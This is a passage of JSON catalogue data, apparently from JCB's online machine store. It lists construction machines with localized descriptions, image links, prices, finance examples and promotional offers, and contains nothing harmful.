Steelwrist"}]}],"prices":[{"countryId":3,"amount":71888.21},{"countryId":1,"amount":82355}],"countryIds":[3,7],"urlSlug":"50z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145","altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146","altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s4550e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"chargeguard","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638","altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642","altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}]}],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"countryIds":[7,3],"urlSlug":"35z-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/870","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/873","altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/871","altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/872","altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/875","altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/876","altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}]}],"prices":[{"countryId":1,"amount":45493},{"countryId":3,"amount":39204.77}],"countryIds":[7,3],"urlSlug":"19c-cab-usa","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298","altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302","altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300","altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299","altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301","altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303","altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}]}],"prices":[{"countryId":1,"amount":62767},{"countryId":2,"amount":45500},{"countryId":4,"amount":63450}],"countryIds":[6,4,2],"urlSlug":"406","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£63,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,362.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£57,262.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,099.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/993","altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/994","altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/995","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/996","altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/997","altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}]}],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"countryIds":[1,6,4,2],"urlSlug":"35-22e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£91,180.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£9,135.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£82,219.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,578.61","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291","altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293","altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295","altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297","altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}]}],"prices":[{"countryId":2,"amount":38722},{"countryId":1,"amount":37313},{"countryId":4,"amount":48400}],"countryIds":[6,2],"urlSlug":"403","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733","altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g220qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310","altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}]}],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"countryIds":[2,5],"urlSlug":"531-70","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343","altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342","altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345","altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348","altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347","altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}]}],"prices":[{"countryId":1,"amount":95612},{"countryId":2,"amount":99272}],"countryIds":[2],"urlSlug":"540-180","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334","altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332","altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338","altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333","altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340","altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"}]}],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"countryIds":[2],"urlSlug":"535-125","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360","altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361","altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362","altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363","altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364","altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}]}],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"countryIds":[4,2,6],"urlSlug":"407","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 